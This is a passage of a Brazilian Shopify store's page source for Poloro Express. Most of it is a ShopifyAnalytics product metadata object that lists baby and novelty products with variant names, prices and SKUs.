150ml\",\"url\":\"\/products\/copo-para-bebe-com-canudo-sem-vazamento-150ml\",\"type\":\"0\"},\"id\":\"46931270238489\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/files\/S72a3402658624cbfb489651586dc98b3z.webp?v=1695526399\"},\"sku\":\"14:350853#17-0510\",\"title\":\"Leão\",\"untranslatedTitle\":\"Leão\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"products":[{"id":8933287657753,"gid":"gid:\/\/shopify\/Product\/8933287657753","vendor":"Poloro Express","type":"","handle":"adesivo-de-resfriamento-pollo®-kit-com-10-pecas-so-hoje","variants":[{"id":47422847516953,"price":8990,"name":"Adesivo de Resfriamento Pollo® - KIT COM 10 PEÇAS SÓ HOJE!","public_title":null,"sku":"14:200006154#5 Pack(10pcs)"}],"remote":false},{"id":9041170759961,"gid":"gid:\/\/shopify\/Product\/9041170759961","vendor":"Poloro Express","type":"","handle":"ajustador-de-cinto-pollo","variants":[{"id":47804359508249,"price":6990,"name":"Ajustador de Cinto Pollo® - LEVE 2 OU 3 E ECONOMIZE - 1 unidade","public_title":"1 unidade","sku":"200000182:193#Black"},{"id":47862770991385,"price":9990,"name":"Ajustador de Cinto Pollo® - LEVE 2 OU 3 E ECONOMIZE - 2 unidades","public_title":"2 unidades","sku":"200000182:193#Black"},{"id":47862793503001,"price":12990,"name":"Ajustador de Cinto Pollo® - LEVE 2 OU 3 E ECONOMIZE - 3 unidades","public_title":"3 unidades","sku":"200000182:193#Black"}],"remote":false},{"id":9106245452057,"gid":"gid:\/\/shopify\/Product\/9106245452057","vendor":"Poloro Express","type":"","handle":"almofada-para-cinto-de-seguranca-pollo®-pague-1-leve-2","variants":[{"id":48232429289753,"price":9990,"name":"Almofada para Cinto de Segurança Pollo® - PAGUE 1 LEVE 2 - 2 cinzas","public_title":"2 cinzas","sku":"200000182:29#Pink"},{"id":48232429322521,"price":9990,"name":"Almofada para Cinto de Segurança Pollo® - PAGUE 1 LEVE 2 - 2 azuis","public_title":"2 azuis","sku":"200000182:29#Pink"},{"id":48232429355289,"price":9990,"name":"Almofada para Cinto de Segurança Pollo® - PAGUE 1 LEVE 2 - 2 rosas","public_title":"2 rosas","sku":"200000182:29#Pink"},{"id":48232429388057,"price":9990,"name":"Almofada para Cinto de Segurança Pollo® - PAGUE 1 LEVE 2 - Cinza + azul","public_title":"Cinza + azul","sku":"200000182:29#Pink"},{"id":48232429420825,"price":9990,"name":"Almofada para Cinto de Segurança Pollo® - PAGUE 1 LEVE 2 - Cinza + rosa","public_title":"Cinza + rosa","sku":"200000182:29#Pink"},{"id":48232429453593,"price":9990,"name":"Almofada para Cinto de Segurança Pollo® - PAGUE 1 LEVE 2 - Azul + rosa","public_title":"Azul + rosa","sku":"200000182:29#Pink"}],"remote":false},{"id":9557026046233,"gid":"gid:\/\/shopify\/Product\/9557026046233","vendor":"Poloro Express","type":"","handle":"almofada-protetora-de-cabeca-para-bebes-tortupollo®-antiquedas","variants":[{"id":49192854782233,"price":12790,"name":"Almofada Protetora de Cabeça para Bebês TortuPollo® - Antiquedas","public_title":null,"sku":"14:29#turtle;200007763:201336100"}],"remote":false},{"id":8507281441049,"gid":"gid:\/\/shopify\/Product\/8507281441049","vendor":"Poloro Express","type":"0","handle":"aquecedor-pollo","variants":[{"id":45951960613145,"price":9790,"name":"Aquecedor de Mamadeiras Portátil Pollo® (EM MENOS DE UM MINUTO) - CABO USB INCLUSO - Dinossauro","public_title":"Dinossauro","sku":"14:29#heating;488:633"},{"id":45951960645913,"price":9790,"name":"Aquecedor de Mamadeiras Portátil Pollo® (EM MENOS DE UM MINUTO) - CABO USB INCLUSO - Ursinho","public_title":"Ursinho","sku":"14:193#heating;488:633"},{"id":45951960678681,"price":9790,"name":"Aquecedor de Mamadeiras Portátil Pollo® (EM MENOS DE UM MINUTO) - CABO USB INCLUSO - Esquilo rosa","public_title":"Esquilo rosa","sku":"14:175#heating;488:633"},{"id":45951960842521,"price":9790,"name":"Aquecedor de Mamadeiras Portátil Pollo® (EM MENOS DE UM MINUTO) - CABO USB INCLUSO - Cereja","public_title":"Cereja","sku":"14:1052#USB Warmer;488:633"},{"id":45951960908057,"price":9790,"name":"Aquecedor de Mamadeiras Portátil Pollo® (EM MENOS DE UM MINUTO) - CABO USB INCLUSO - Cachorrinho azul","public_title":"Cachorrinho azul","sku":"14:771#heating;488:633"},{"id":45951960940825,"price":9790,"name":"Aquecedor de Mamadeiras Portátil Pollo® (EM MENOS DE UM MINUTO) - CABO USB INCLUSO - Cachorrinho rosa","public_title":"Cachorrinho rosa","sku":"14:200002130#heating;488:633"},{"id":45951960973593,"price":9790,"name":"Aquecedor de Mamadeiras Portátil Pollo® (EM MENOS DE UM MINUTO) - CABO USB INCLUSO - Arco-íris","public_title":"Arco-íris","sku":"14:200006154#USB Warmer;488:633"},{"id":45951961006361,"price":9790,"name":"Aquecedor de Mamadeiras Portátil Pollo® (EM MENOS DE UM MINUTO) - CABO USB INCLUSO - Limão","public_title":"Limão","sku":"14:201452310#USB Warmer;488:633"}],"remote":false},{"id":9485811155225,"gid":"gid:\/\/shopify\/Product\/9485811155225","vendor":"Poloro Express","type":"","handle":"aspirador-nasal-eletrico-para-bebes-pollo®","variants":[{"id":49002896425241,"price":17990,"name":"Aspirador Nasal Elétrico para Bebês Pollo® - Rosa","public_title":"Rosa","sku":"14:1052"},{"id":49002896458009,"price":17990,"name":"Aspirador Nasal Elétrico para Bebês Pollo® - Amarelo","public_title":"Amarelo","sku":"14:366"},{"id":49002896490777,"price":17990,"name":"Aspirador Nasal Elétrico para Bebês Pollo® - Verde","public_title":"Verde","sku":"14:175#Green"},{"id":49002896523545,"price":17990,"name":"Aspirador Nasal Elétrico para Bebês Pollo® - Azul","public_title":"Azul","sku":"14:173"}],"remote":false},{"id":9358797242649,"gid":"gid:\/\/shopify\/Product\/9358797242649","vendor":"Poloro Express","type":"","handle":"aspirador-nasal-infantil-pollo®","variants":[{"id":48695717429529,"price":9990,"name":"Aspirador Nasal Infantil Pollo® - Azul","public_title":"Azul","sku":"14:193#blue"},{"id":48695717396761,"price":9990,"name":"Aspirador Nasal Infantil Pollo® - Rosa","public_title":"Rosa","sku":"14:29#pink"},{"id":48695717462297,"price":9990,"name":"Aspirador Nasal Infantil Pollo® - Laranja","public_title":"Laranja","sku":"14:175#orange"}],"remote":false},{"id":9531099906329,"gid":"gid:\/\/shopify\/Product\/9531099906329","vendor":"Poloro Express","type":"","handle":"babador-de-silicone-com-bolso-coletor-anti-sujeira","variants":[{"id":49117942382873,"price":9990,"name":"Babador de Silicone com Bolso Coletor Anti Sujeira - Azul","public_title":"Azul","sku":"14:6144#light blue"},{"id":49117942612249,"price":9990,"name":"Babador de Silicone com Bolso Coletor Anti Sujeira - Rosa","public_title":"Rosa","sku":"14:366#Y8"},{"id":49117942546713,"price":9990,"name":"Babador de Silicone com Bolso Coletor Anti Sujeira - Vermelho","public_title":"Vermelho","sku":"14:200004889#Y6"},{"id":49117942448409,"price":9990,"name":"Babador de Silicone com Bolso Coletor Anti Sujeira - Verde","public_title":"Verde","sku":"14:350850#Y7"},{"id":49117942317337,"price":9990,"name":"Babador de Silicone com Bolso Coletor Anti Sujeira - Amarelo","public_title":"Amarelo","sku":"14:202530813#yellow"},{"id":49117942350105,"price":9990,"name":"Babador de Silicone com Bolso Coletor Anti Sujeira - Laranja","public_title":"Laranja","sku":"14:200013900#orange"},{"id":49117942874393,"price":9990,"name":"Babador de Silicone com Bolso Coletor Anti Sujeira - Branco","public_title":"Branco","sku":"14:200004890#Y1"},{"id":49117942415641,"price":9990,"name":"Babador de Silicone com Bolso Coletor Anti Sujeira - Cinza","public_title":"Cinza","sku":"14:200001951#grey"},{"id":49117942939929,"price":9990,"name":"Babador de Silicone com Bolso Coletor Anti Sujeira - Lilás","public_title":"Lilás","sku":"14:10#Y2"},{"id":49117942219033,"price":9990,"name":"Babador de Silicone com Bolso Coletor Anti Sujeira - Bege","public_title":"Bege","sku":"14:1419213620#beige"},{"id":49117942186265,"price":9990,"name":"Babador de Silicone com Bolso Coletor Anti Sujeira - Turquesa","public_title":"Turquesa","sku":"14:200008882#peacock blue"}],"remote":false},{"id":9529011699993,"gid":"gid:\/\/shopify\/Product\/9529011699993","vendor":"Poloro Express","type":"","handle":"babador-impermeavel-pollo®-com-bolso","variants":[{"id":49109248508185,"price":8990,"name":"Babador Impermeável Pollo® com Bolso - Primavera","public_title":"Primavera","sku":"14:771#Spring"},{"id":49109248540953,"price":8990,"name":"Babador Impermeável Pollo® com Bolso - Verão","public_title":"Verão","sku":"14:200971939#lion"},{"id":49109248573721,"price":8990,"name":"Babador Impermeável Pollo® com Bolso - Flor verde","public_title":"Flor verde","sku":"14:933#Green Flower"},{"id":49109248672025,"price":8990,"name":"Babador Impermeável Pollo® com Bolso - Flor rosa","public_title":"Flor rosa","sku":"14:200004890#Pink Flower"},{"id":49109248803097,"price":8990,"name":"Babador Impermeável Pollo® com Bolso - Flor vermelha","public_title":"Flor vermelha","sku":"14:173#Red FLower"},{"id":49109248606489,"price":8990,"name":"Babador Impermeável Pollo® com Bolso - Urso verde","public_title":"Urso verde","sku":"14:200002130#Green Bear"},{"id":49109248639257,"price":8990,"name":"Babador Impermeável Pollo® com Bolso - Urso azul","public_title":"Urso azul","sku":"14:2904#Blue Bear"},{"id":49109248999705,"price":8990,"name":"Babador Impermeável Pollo® com Bolso - Ursinho de pelúcia","public_title":"Ursinho de pelúcia","sku":"14:175#Toy bear"},{"id":49109249163545,"price":8990,"name":"Babador Impermeável Pollo® com Bolso - Grande urso","public_title":"Grande urso","sku":"14:691#Big Bear"},{"id":49109248704793,"price":8990,"name":"Babador Impermeável Pollo® com Bolso - Barcos","public_title":"Barcos","sku":"14:201782807#Boat"},{"id":49109248737561,"price":8990,"name":"Babador Impermeável Pollo® com Bolso - Espaço","public_title":"Espaço","sku":"14:1254#Space"},{"id":49109248770329,"price":8990,"name":"Babador Impermeável Pollo® com Bolso - Sapo","public_title":"Sapo","sku":"14:203221806#Frog"},{"id":49109248835865,"price":8990,"name":"Babador Impermeável Pollo® com Bolso - Coelho","public_title":"Coelho","sku":"14:350853#Rabbit"},{"id":49109248868633,"price":8990,"name":"Babador Impermeável Pollo® com Bolso - Arco-íris azul","public_title":"Arco-íris azul","sku":"14:350852#Blue Rainbow"},{"id":49109248901401,"price":8990,"name":"Babador Impermeável Pollo® com Bolso - Arco-íris rosa","public_title":"Arco-íris rosa","sku":"14:29#Pink Rainbow"},{"id":49109248934169,"price":8990,"name":"Babador Impermeável Pollo® com Bolso - Frutas","public_title":"Frutas","sku":"14:193#fruit"},{"id":49109248966937,"price":8990,"name":"Babador Impermeável Pollo® com Bolso - Carros","public_title":"Carros","sku":"14:496#Car"},{"id":49109249065241,"price":8990,"name":"Babador Impermeável Pollo® com Bolso - Dinossauro","public_title":"Dinossauro","sku":"14:350850#dinosaur"},{"id":49109249098009,"price":8990,"name":"Babador Impermeável Pollo® com Bolso - Cachorro","public_title":"Cachorro","sku":"14:200004889#dog"},{"id":49109249130777,"price":8990,"name":"Babador Impermeável Pollo® com Bolso - Cactos","public_title":"Cactos","sku":"14:1052#Cactus"},{"id":49109249196313,"price":8990,"name":"Babador Impermeável Pollo® com Bolso - Limão","public_title":"Limão","sku":"14:10#Lemon"}],"remote":false},{"id":8135817429273,"gid":"gid:\/\/shopify\/Product\/8135817429273","vendor":"poloroexpress","type":"","handle":"baby-yoda-tampa-pasta-de-dente-pague-1-leve-2","variants":[{"id":44647240237337,"price":8790,"name":"Baby Yoda Tampa Pasta De Dente - PAGUE 1 LEVE 2 - Branco","public_title":"Branco","sku":"14:29"},{"id":44647240270105,"price":8790,"name":"Baby Yoda Tampa Pasta De Dente - PAGUE 1 LEVE 2 - Verde","public_title":"Verde","sku":"14:175"}],"remote":false},{"id":8634784481561,"gid":"gid:\/\/shopify\/Product\/8634784481561","vendor":"Poloro Express","type":"0","handle":"bebedouro-smartwater®-portatil-recarregavel-design-clean","variants":[{"id":46644805566745,"price":14790,"name":"Bebedouro SmartWater® Portátil Recarregável - Design Clean - Branco","public_title":"Branco","sku":"14:29"},{"id":46644805599513,"price":14790,"name":"Bebedouro SmartWater® Portátil Recarregável - Design Clean - Preto","public_title":"Preto","sku":"14:173"}],"remote":false},{"id":9120404570393,"gid":"gid:\/\/shopify\/Product\/9120404570393","vendor":"Poloro Express","type":"","handle":"bolsa-de-maternidade-alto-armazenamento-pollo®","variants":[{"id":48063792447769,"price":9990,"name":"Bolsa de Maternidade Alto Armazenamento Pollo® - LEVE 2 E ECONOMIZE - Amarela","public_title":"Amarela","sku":"14:200006151#Yellow Tiger"},{"id":48063792513305,"price":9990,"name":"Bolsa de Maternidade Alto Armazenamento Pollo® - LEVE 2 E ECONOMIZE - Azul","public_title":"Azul","sku":"14:200006153#Blue Dinosaur"},{"id":48063792480537,"price":9990,"name":"Bolsa de Maternidade Alto Armazenamento Pollo® - LEVE 2 E ECONOMIZE - Rosa","public_title":"Rosa","sku":"14:200006152#Pink Alpaca"},{"id":48232293531929,"price":14990,"name":"Bolsa de Maternidade Alto Armazenamento Pollo® - LEVE 2 E ECONOMIZE - 2 amarelas","public_title":"2 amarelas","sku":"14:200006151#Yellow Tiger"},{"id":48232294318361,"price":14990,"name":"Bolsa de Maternidade Alto Armazenamento Pollo® - LEVE 2 E ECONOMIZE - 2 azuis","public_title":"2 azuis","sku":"14:200006151#Yellow Tiger"},{"id":48232294351129,"price":14990,"name":"Bolsa de Maternidade Alto Armazenamento Pollo® - LEVE 2 E ECONOMIZE - 2 rosas","public_title":"2 rosas","sku":"14:200006151#Yellow Tiger"},{"id":48232296186137,"price":14990,"name":"Bolsa de Maternidade Alto Armazenamento Pollo® - LEVE 2 E ECONOMIZE - Amarela + azul","public_title":"Amarela + azul","sku":"14:200006151#Yellow Tiger"},{"id":48232296218905,"price":14990,"name":"Bolsa de Maternidade Alto Armazenamento Pollo® - LEVE 2 E ECONOMIZE - Amarela + rosa","public_title":"Amarela + rosa","sku":"14:200006151#Yellow Tiger"},{"id":48232296251673,"price":14990,"name":"Bolsa de Maternidade Alto Armazenamento Pollo® - LEVE 2 E ECONOMIZE - Azul + rosa","public_title":"Azul + rosa","sku":"14:200006151#Yellow Tiger"}],"remote":false},{"id":8955926216985,"gid":"gid:\/\/shopify\/Product\/8955926216985","vendor":"Poloro Express","type":"","handle":"boneco-de-papai-noel-eletronico-que-toca-e-danca","variants":[{"id":47498245308697,"price":16990,"name":"Boneco de Papai Noel Eletrônico que Toca e Dança - Dedão","public_title":"Dedão","sku":"14:202422806#thumb"},{"id":47498245341465,"price":16990,"name":"Boneco de Papai Noel Eletrônico que Toca e Dança - Guitarra","public_title":"Guitarra","sku":"14:202419806#guitar"},{"id":47498245374233,"price":16990,"name":"Boneco de Papai Noel Eletrônico que Toca e Dança - Saco de presente","public_title":"Saco de presente","sku":"14:200006153#gift"}],"remote":false},{"id":8250215498009,"gid":"gid:\/\/shopify\/Product\/8250215498009","vendor":"Poloro Express","type":"0","handle":"bonecos-do-super-mario-12cm-edicao-limitada","variants":[{"id":45072896753945,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Mario Tradicional","public_title":"Mario Tradicional","sku":"14:29#as show"},{"id":45072896786713,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Mario Fogo","public_title":"Mario Fogo","sku":"14:193#as show"},{"id":45072896819481,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Luigi Tradicional","public_title":"Luigi Tradicional","sku":"14:175#as show"},{"id":45072896852249,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Luigi Fogo","public_title":"Luigi Fogo","sku":"14:10#as show"},{"id":45072897835289,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Princesa Peach","public_title":"Princesa Peach","sku":"14:200971939#as show"},{"id":45072897868057,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Princesa Peach Noiva","public_title":"Princesa Peach Noiva","sku":"14:351074#as show"},{"id":45072898130201,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Bowser","public_title":"Bowser","sku":"14:4602#as show"},{"id":45072897900825,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Donkey Kong","public_title":"Donkey Kong","sku":"14:4147#as show"},{"id":45072896983321,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Yoshi Verde","public_title":"Yoshi Verde","sku":"14:1052#as show"},{"id":45072897048857,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Yoshi Azul","public_title":"Yoshi Azul","sku":"14:350853#as show"},{"id":45072897016089,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Yoshi Rosa","public_title":"Yoshi Rosa","sku":"14:496#as show"},{"id":45072897114393,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Yoshi Vermelho","public_title":"Yoshi Vermelho","sku":"14:365458#as show"},{"id":45072897147161,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Yoshi Amarelo","public_title":"Yoshi Amarelo","sku":"14:350852#as show"},{"id":45072896917785,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Toad","public_title":"Toad","sku":"14:173#as show"},{"id":45072897802521,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Toadette","public_title":"Toadette","sku":"14:201447514#as show"},{"id":45072897999129,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Toad Explorador","public_title":"Toad Explorador","sku":"14:1063#as show"},{"id":45072896885017,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Goomba","public_title":"Goomba","sku":"14:691#as show"},{"id":45072897769753,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Goomba com Chapéu","public_title":"Goomba com Chapéu","sku":"14:203221806#as show"},{"id":45072896950553,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Koopa Troopa","public_title":"Koopa Troopa","sku":"14:366#as show"},{"id":45072898097433,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Wario","public_title":"Wario","sku":"14:200001951#as show"},{"id":45072897179929,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Cappy","public_title":"Cappy","sku":"14:100018786#as show"},{"id":45072897212697,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Mario Prata","public_title":"Mario Prata","sku":"14:100016350#as show"},{"id":45072897245465,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Mario Ouro","public_title":"Mario Ouro","sku":"14:200002984#as show"},{"id":45072897278233,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Mario Elegante Preto","public_title":"Mario Elegante Preto","sku":"14:365016#as show"},{"id":45072897311001,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Mario Elegante Branco","public_title":"Mario Elegante Branco","sku":"14:200006153#as show"},{"id":45072897343769,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Mario Explorador","public_title":"Mario Explorador","sku":"14:1254#as show"},{"id":45072897376537,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Mario Encanador","public_title":"Mario Encanador","sku":"14:200006154#as show"},{"id":45072897442073,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Mario Bombeiro","public_title":"Mario Bombeiro","sku":"14:200000195#as show"},{"id":45072897474841,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Mario Policial","public_title":"Mario Policial","sku":"14:200006156#as show"},{"id":45072897540377,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Mario Preto e Branco","public_title":"Mario Preto e Branco","sku":"14:200006155#as show"},{"id":45072897573145,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Mario Amarelo e Roxo","public_title":"Mario Amarelo e Roxo","sku":"14:200006152#as show"},{"id":45072897605913,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Mario Roxo e Verde","public_title":"Mario Roxo e Verde","sku":"14:200004870#as show"},{"id":45072897638681,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Mario Preto e Azul","public_title":"Mario Preto e Azul","sku":"14:200006151#as show"},{"id":45072897704217,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Mario Chapéu Branco","public_title":"Mario Chapéu Branco","sku":"14:200003699#as show"},{"id":45072897933593,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Mario com Cappy","public_title":"Mario com Cappy","sku":"14:202530813#as show"},{"id":45072897966361,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Mario Atirador","public_title":"Mario Atirador","sku":"14:202529824#as show"},{"id":45072898031897,"price":8790,"name":"Bonecos do Super Mario de 11cm a 14cm - Action Figures - Mario Pirata","public_title":"Mario Pirata","sku":"14:1475229281#as show"}],"remote":false},{"id":8691205865753,"gid":"gid:\/\/shopify\/Product\/8691205865753","vendor":"Poloro Express","type":"0","handle":"brinquedo-arca-do-equilibrio-16-blocos","variants":[{"id":46810282197273,"price":5790,"name":"Brinquedo Arca do Equilíbrio - 16 blocos","public_title":null,"sku":"14:29#16pcs"}],"remote":false},{"id":9781767667993,"gid":"gid:\/\/shopify\/Product\/9781767667993","vendor":"Poloro Express","type":"","handle":"cacto-dancante-e-falante-repete-falas","variants":[{"id":50002101043481,"price":11990,"name":"Cacto Dançante e Falante - Repete Falas","public_title":null,"sku":""}],"remote":false},{"id":8067306488089,"gid":"gid:\/\/shopify\/Product\/8067306488089","vendor":"poloroexpress","type":"","handle":"garrafa-termica-smartcoffee","variants":[{"id":44335856779545,"price":19790,"name":"Cafeteira Portátil SmartCoffee® - Prepara o Café na Hora! - Preto","public_title":"Preto","sku":"14:10#Black"},{"id":44335856746777,"price":19790,"name":"Cafeteira Portátil SmartCoffee® - Prepara o Café na Hora! - Vermelho","public_title":"Vermelho","sku":"14:350853#Red"},{"id":44335856714009,"price":28790,"name":"Cafeteira Portátil SmartCoffee® - Prepara o Café na Hora! - LEVE 2 E ECONOMIZE","public_title":"LEVE 2 E ECONOMIZE","sku":"14:200006153#Mix"}],"remote":false},{"id":9529011765529,"gid":"gid:\/\/shopify\/Product\/9529011765529","vendor":"Poloro Express","type":"","handle":"caneca-infantil-250ml-com-aco-inoxidavel-leve-3-e-economize","variants":[{"id":49109249327385,"price":9990,"name":"Caneca Infantil 250ml com Aço Inoxidável - LEVE 3 E ECONOMIZE - Amarelo","public_title":"Amarelo","sku":"14:193#Dog1pcs"},{"id":49109249392921,"price":9990,"name":"Caneca Infantil 250ml com Aço Inoxidável - LEVE 3 E ECONOMIZE - Verde","public_title":"Verde","sku":"14:29#Dinosaurs1pcs"},{"id":49109249294617,"price":9990,"name":"Caneca Infantil 250ml com Aço Inoxidável - LEVE 3 E ECONOMIZE - Rosa","public_title":"Rosa","sku":"14:175#Pig1pcs"},{"id":49109249261849,"price":18990,"name":"Caneca Infantil 250ml com Aço Inoxidável - LEVE 3 E ECONOMIZE - Três canecas","public_title":"Três canecas","sku":"14:10#3pcs"}],"remote":false},{"id":8138316644633,"gid":"gid:\/\/shopify\/Product\/8138316644633","vendor":"poloroexpress","type":"","handle":"capa-de-iphone-retrocase®-com-mais-de-30-jogos-nostalgicos-cabo-usb-de-brinde","variants":[{"id":44658501812505,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 14 Plus \/ Preto","public_title":"iPhone 14 Plus \/ Preto","sku":"10:365212#For iPhone 14 Plus;14:1254#5"},{"id":44658503123225,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 14 Plus \/ Branco","public_title":"iPhone 14 Plus \/ Branco","sku":"10:365212#For iPhone 14 Plus;14:29#3"},{"id":44658500501785,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 14 Plus \/ Vermelho","public_title":"iPhone 14 Plus \/ Vermelho","sku":"10:365212#For iPhone 14 Plus;14:771#4"},{"id":44658502467865,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 14 Plus \/ Rosa","public_title":"iPhone 14 Plus \/ Rosa","sku":"10:365212#For iPhone 14 Plus;14:1052#2"},{"id":44658502336793,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 14Pro Max \/ Preto","public_title":"iPhone 14Pro Max \/ Preto","sku":"10:350466#For iPhone 14Pro Max;14:1254#5"},{"id":44658503680281,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 14Pro Max \/ Branco","public_title":"iPhone 14Pro Max \/ Branco","sku":"10:350466#For iPhone 14Pro Max;14:29#3"},{"id":44658501026073,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 14Pro Max \/ Vermelho","public_title":"iPhone 14Pro Max \/ Vermelho","sku":"10:350466#For iPhone 14Pro Max;14:771#4"},{"id":44658502992153,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 14Pro Max \/ Rosa","public_title":"iPhone 14Pro Max \/ Rosa","sku":"10:350466#For iPhone 14Pro Max;14:1052#2"},{"id":44658502304025,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 14 Pro \/ Preto","public_title":"iPhone 14 Pro \/ Preto","sku":"10:201662808#For iPhone 14 Pro;14:1254#5"},{"id":44658503647513,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 14 Pro \/ Branco","public_title":"iPhone 14 Pro \/ Branco","sku":"10:201662808#For iPhone 14 Pro;14:29#3"},{"id":44658500993305,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 14 Pro \/ Vermelho","public_title":"iPhone 14 Pro \/ Vermelho","sku":"10:201662808#For iPhone 14 Pro;14:771#4"},{"id":44658502959385,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 14 Pro \/ Rosa","public_title":"iPhone 14 Pro \/ Rosa","sku":"10:201662808#For iPhone 14 Pro;14:1052#2"},{"id":44658502271257,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 14 \/ Preto","public_title":"iPhone 14 \/ Preto","sku":"10:396#For iPhone 14;14:1254#5"},{"id":44658503614745,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 14 \/ Branco","public_title":"iPhone 14 \/ Branco","sku":"10:396#For iPhone 14;14:29#3"},{"id":44658500960537,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 14 \/ Vermelho","public_title":"iPhone 14 \/ Vermelho","sku":"10:396#For iPhone 14;14:771#4"},{"id":44658502926617,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 14 \/ Rosa","public_title":"iPhone 14 \/ Rosa","sku":"10:396#For iPhone 14;14:1052#2"},{"id":44658502238489,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 13Pro Max \/ Preto","public_title":"iPhone 13Pro Max \/ Preto","sku":"10:501#For iPhone 13Pro Max;14:1254#5"},{"id":44658503581977,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 13Pro Max \/ Branco","public_title":"iPhone 13Pro Max \/ Branco","sku":"10:501#For iPhone 13Pro Max;14:29#3"},{"id":44658500927769,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 13Pro Max \/ Vermelho","public_title":"iPhone 13Pro Max \/ Vermelho","sku":"10:501#For iPhone 13Pro Max;14:771#4"},{"id":44658502893849,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 13Pro Max \/ Rosa","public_title":"iPhone 13Pro Max \/ Rosa","sku":"10:501#For iPhone 13Pro Max;14:1052#2"},{"id":44658502205721,"price":16790,"name":"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE! - iPhone 13 Pro \/ Preto","public_title":"iPhone 13 Pro \/ Preto","sku":"10:1042#For iPhone 13 Pro;14:1254#5"},{"id":44658503549209,"price":16790,"name":"Capa de iPhone 